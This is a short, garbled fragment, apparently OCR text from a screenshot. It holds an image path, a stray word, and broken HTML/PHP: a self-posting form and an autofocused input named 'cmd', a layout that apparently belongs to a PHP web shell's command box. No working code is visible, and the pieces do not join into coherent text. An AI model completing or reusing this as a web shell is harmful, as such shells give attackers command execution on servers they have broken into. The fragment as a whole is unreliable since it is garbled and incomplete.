
yin
"""<html>

o basename($_SERVER['PHP_SELF']); ?>">

focus id="cmd" size="80">

">
